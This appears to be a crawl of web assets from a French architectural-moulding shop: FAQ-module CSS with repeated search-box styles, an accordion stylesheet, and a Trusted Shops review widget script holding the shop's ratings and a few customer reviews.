    .comment-thread ul li:after {
        content: "";
        clear: both;
        height: 0px;
        display: block
    }
    
    .comment-thread ul li .comment-block {
        width: 70%;
        float: left
    }
    
    .comment-thread ul li #stats {
        width: 28%
    }
    /*************** Block MANUFACTURER ***************/
    
    .blockfaqs li {
        border-bottom: 1px dotted #ccc
    }
    
    .blockfaqs li.last {
        border: none;
    }
    
    .blockfaqs li a {
        display: block;
        padding: 7px 11px 5px 22px;
        color: #333;
        background: url(../img/arrow_right_2.png) no-repeat 10px 10px transparent
    }
    
    .blockfaqs form {
        margin-top: 10px;
    }
    
    .blockfaqs p {
        padding: 0;
        text-align: center
    }
    
    #accordion {
        padding: 0px !important;
        overflow: hidden
    }
    
    #wrapper {
        width: auto;
        margin: 0 auto;
    }
    
    .accordion {
        cursor: pointer;
        margin: 0 !important;
        height: auto !important;
        line-height: normal !important;
        padding: 1% !important;
        border-bottom: #E5E5E5 1px solid !important;
        font-family: Arial, Helvetica, sans-serif;
        text-decoration: none;
        text-transform: uppercase;
        color: #556E26;
        font-size: 1.4em;
    }
    
    .accordion-open,
    .collapse-open {
        color: #4369CC !important;
    }
    
    .accordion:after {
        content: '.';
        display: block;
        clear: both;
        height: 0px;
        width: 100%;
        visibility: hidden;
        line-height: 0px
    }
    
    .accordion-open span,
    .collapse-open span {
        display: block;
        float: right;
        padding: 10px;
    }
    
    .accordion-open span,
    .collapse-open span {
        background: url(../img/minus.png) center center no-repeat;
    }
    
    .accordion-close span,
    .collapse-close span {
        display: block;
        float: right;
        background: url(../img/plus.png) center center no-repeat;
        padding: 10px;
    }
    
    #accordion div.container {
        padding: 0;
        margin: 0;
        border-bottom: #E5E5E5 1px solid;
    }
    
    #accordion div.content {
        background: #F8FCFE;
        margin: 0;
        padding: 2%;
        font-size: .9em;
        line-height: 1.5em;
        font-family: Arial, Helvetica, Geneva, sans-serif;
    }
    
    #accordion div.content ul,
    #accordion div.content p {
        padding: 0;
        margin: 0;
        padding: 3px;
    }
    
    #accordion div.content ul li {
        list-style-position: inside;
        line-height: 25px;
    }
    
    #accordion div.content ul li a {
        color: #555555;
    }
    
    #accordion div.content:after {
        display: block;
        content: ".";
        clear: both;
        height: 0px;
        visibility: hidden;
        width: 100%;
        padding: 0;
        margin: 0
    }
    
    #accordion div.content .margin-form {
        margin-bottom: 10px;
    }
    
    #custom-text {
        background: #fff;
        border-radius: 2px;
        margin-bottom: 1.5rem;
        padding: 3.125rem;
        text-align: center;
    }
    
    .faqs_messages {
        clear: both;
        margin-bottom: 10px;
        background: #F3515C;
        border: 1px solid #CE464F;
        padding: 10px;
        color: #fff
    }
    
    #faqs_messages {
        clear: both;
        margin-bottom: 10px;
        background: #F3515C;
        border: 1px solid #CE464F;
        padding: 10px;
        color: #fff
    }
    /*~~~~~~~PS 1.7 Styles ~~~~~~*/
    
    .fmm_adv_ps17 {
        background: white;
        box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
        margin-bottom: 1.5625rem;
        padding: 1.5625rem 1.25rem;
    }
    
    .fmm_adv_ps17 .text-uppercase,
    .fmm_adv_ps17 .text-uppercase a {
        color: #414141
    }
    
    .fmm_adv_ps17 .view_all {
        clear: both
    }
    
    .fmm_adv_ps17 .btn {
        margin-right: 0px !important;
        float: right
    }
    
    .fmm_adv_ps17 div:after {
        content: '.';
        visibility: hidden;
        clear: both;
        display: block;
        height: 0px
    }
    /*~~~~~~~THEME2~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    /*~~~~~~~THEME2 ~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    /*~~~~~~~THEME2~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    /*~~~~~~~THEME2~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    /*~~~~~~~THEME2~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    /*~~~~~~~THEME2~~~~~~*/
    
    #search_faqs_container {
        width: 100%;
        background-color: #2fb5d2;
        height: auto;
        padding: 40px;
    }
    
    #search_faqs_input {
        width: 80%;
        height: 100%;
        padding: 10px 20px !important;
        font-size: 16px !important;
        border: none !important;
        background: #ffffff;
        box-shadow: none;
        border-radius: 3px 0 0 3px;
        outline: none;
    }
    
    #search_faqs_submit_button {
        width: 20%;
        height: 100%;
        right: 0;
        top: 0;
        outline: none;
        font-size: 16px;
        font-weight: 400;
        background-color: #434345;
        border-radius: 0 3px 3px 0;
        box-shadow: none;
        cursor: pointer;
        border: none;
    }
    
    #search_faqs_submit_button:hover {
        opacity: 0.8;
    }
    
    #search_faqs_submit_button_icon i {
        color: #fff;
    }
    
    #search_faqs_input_group {
        max-width: 600px;
        height: 40px;
        margin: auto;
    }
    
    .fmm_adv_ps17 input[type="text"]:focus {
        border: 3px solid #2fb5d2;
        outline: 0 none;
        padding: 8px 8px 9px;
    }
    
    #gdpr_consent .custom-checkbox {
        margin-left: 20px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.d-cor.eu/modules/advancefaqs/views/css/vallenato.css?v=24
body_size: -58
content:

#accordion-container { font-size: 13px; background: #ffffff; padding: 5px 10px 10px 10px; border: 1px solid #cccccc; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; -moz-box-shadow: 0 5px 15px #cccccc; -webkit-box-shadow: 0 5px 15px #cccccc; box-shadow: 0 5px 15px #cccccc; }

.accordion-header { font-size: 16px; background: #ebebeb; margin: 5px 0 0 0; padding: 5px 20px; border: 1px solid #cccccc; cursor: pointer; color: #666666; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }

.active-header { -moz-border-radius: 5px 5px 0 0; -webkit-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; background: url(../img/active-header.gif) #eeeeee; background-repeat: no-repeat; background-position: right 50%; }

.active-header:hover { background: url(../img/active-header.gif) #eeeeee; background-repeat: no-repeat; background-position: right 50%; }

.inactive-header { background: url(../img/inactive-header.gif) #ebebeb; background-repeat: no-repeat; background-position: right 50%; }

.inactive-header:hover { background: url(../img/inactive-header.gif) #f5f5f5; background-repeat: no-repeat; background-position: right 50%; }

.accordion-content { display: none; padding: 20px; background: #ffffff; border: 1px solid #cccccc; border-top: 0; -moz-border-radius: 0 0 5px 5px; -webkit-border-radius: 0 0 5px 5px; border-radius: 0 0 5px 5px; }


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X4B9CF406CB4105AFBF65214DA3F1C358.js
body_size: 1404
content:
((e,t)=>{const r={shopInfo:{tsId:"X4B9CF406CB4105AFBF65214DA3F1C358",name:"d-cor.eu/fr/",url:"d-cor.eu/fr/",language:"fr",targetMarket:"FRA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-61d3cd0b-1e6b-4742-a957-2e71a0477567",channelId:"chl-f38775ff-f8bd-4dec-9c7a-56c68fdc709f"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2023-02-24 00:00:00"},reviewSystem:{rating:{averageRating:4.71,averageRatingCount:238,overallRatingCount:302,distribution:{oneStar:4,twoStars:5,threeStars:5,fourStars:28,fiveStars:196}},reviews:[{average:5,buyerStatement:"envoi échantillons rapides et de bonne qualité",rawChangeDate:"2025-11-30T16:49:02.000Z",changeDate:"30/11/2025",transactionDate:"17/11/2025"},{average:5,buyerStatement:"RAS",rawChangeDate:"2025-11-26T07:30:55.000Z",changeDate:"26/11/2025",transactionDate:"15/11/2025"},{average:5,buyerStatement:"Super produits, nous avons réussi à retrouvé les même moulures que celle déjà présentes à l’achat dans notre maison. \nPar contre les 25€ de frais de port freinent un peu l’achat tout de meme",rawChangeDate:"2025-11-23T18:40:22.000Z",changeDate:"23/11/2025",transactionDate:"13/11/2025"}]},features:["MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-fr/reviews/d-cor-eu-fr",profileUrlLegalSection:"https://www.trstd.com/fr-fr/reviews/d-cor-eu-fr#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2023-02-21 00:00:00",shopkeeper:{name:"Stuckatur i Sverige AB",street:"Olaigatan, 17 A",country:"SE",city:"Örebro",zip:"70361"},displayVariant:"full",variant:"full",twoLetterCountryCode:"FR"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-06T05:45:44.398Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);